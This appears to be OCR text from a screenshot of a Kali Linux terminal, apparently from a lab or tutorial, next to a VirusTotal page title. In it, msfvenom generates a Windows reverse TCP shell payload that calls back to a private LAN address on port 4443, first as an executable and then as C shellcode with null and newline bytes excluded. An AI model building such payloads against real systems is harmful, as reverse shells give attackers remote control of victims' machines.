 VirusTotal - File - be7b4... kali@kali: ~ 07:11 AM
kali@kali: ~
┌──(kali㉿ kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp lhost=192.168.43.242 lport=4443 -f exe > example.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿ kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp lhost=192.168.43.242 lport=4443 -f c -b \x00\x0a\ > example.exe
kali@kali: ~ × kali@kali: ~ ×